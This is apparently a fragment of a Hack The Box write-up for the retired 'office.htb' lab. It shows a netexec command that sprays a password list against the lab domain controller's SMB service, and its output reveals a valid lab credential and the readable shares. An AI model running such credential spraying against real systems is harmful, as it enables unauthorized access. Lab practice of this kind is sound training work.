 ┌──(kali㉿kali)-[~/Documents/HTB/retired/office.htb]
└─$ nxc smb 10.10.11.3 -u dwolfe -p passwords.txt --shares
SMB         10.10.11.3      445    DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:
office.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.3      445    DC               [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB         10.10.11.3      445    DC               [*] Enumerated shares
SMB         10.10.11.3      445    DC               Share           Permissions     Remark
SMB         10.10.11.3      445    DC               -----           -----------     ------
SMB         10.10.11.3      445    DC               ADMIN$                          Remote Admin
SMB         10.10.11.3      445    DC               C$                              Default share
SMB         10.10.11.3      445    DC               IPC$            READ            Remote IPC
SMB         10.10.11.3      445    DC               NETLOGON        READ            Logon server share
SMB         10.10.11.3      445    DC               SOC Analysis    READ
SMB         10.10.11.3      445    DC               SYSVOL          READ            Logon server share